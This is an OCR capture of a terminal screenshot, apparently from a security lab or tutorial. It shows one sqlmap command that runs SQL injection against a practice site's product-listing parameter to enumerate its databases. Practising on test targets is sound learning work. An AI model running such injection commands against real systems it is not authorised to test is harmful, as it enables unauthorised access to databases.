 1 2 3 4 2 20:35
arif@Arif: ~
File Actions Edit View Help
(arif㉿Arif)-[~]
$ sqlmap -u testphp.vulnweb.com/listproducts.php?cat=1 -dbs
New Volume